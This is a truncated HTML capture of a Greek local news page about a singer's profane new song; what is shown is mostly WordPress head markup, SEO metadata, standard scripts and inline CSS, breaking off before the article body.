

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/26/2629/
body_size: 40405
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..! - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/26/2629/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..! - Corinthos City" />
	<meta property="og:description" content="Το είδαμε στο διαδίκτυο και μείναμε με το στόμα ανοικτό. Τέτοιοι στίχοι ούτε σε επιθεώρηση της δεκαετίας του 80 ή σε βιντεοκασέτα της εποχής εκείνης.,, Βγαίνει η Πάολα στην πίστα και αρχίζει και απαγγέλει: “Του σακακιού βρε τα κουμπιά είναι του πουκαμίσου, όλοι γαμ@@@ απ το πρωί, τράβα και εσύ γαμ@@@.” Δείτε το βίντεο: Αυτό [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/26/2629/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-26T07:07:06+00:00" />
	<meta property="article:modified_time" content="2023-01-26T07:07:07+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτρια" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτρια" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/"},"author":{"name":"Συντάκτρια","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35"},"headline":"Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..!","datePublished":"2023-01-26T07:07:06+00:00","dateModified":"2023-01-26T07:07:07+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg","articleSection":["SOCIAL MEDIA"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/26/2629/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/26/2629/","url":"https://corinthoscity.gr/archives/2023/01/26/2629/","name":"Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..! - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg","datePublished":"2023-01-26T07:07:06+00:00","dateModified":"2023-01-26T07:07:07+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/26/2629/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/26/2629/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..!"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35","name":"Συντάκτρια","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","caption":"Συντάκτρια"},"url":"https://corinthoscity.gr/archives/author/editor2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu 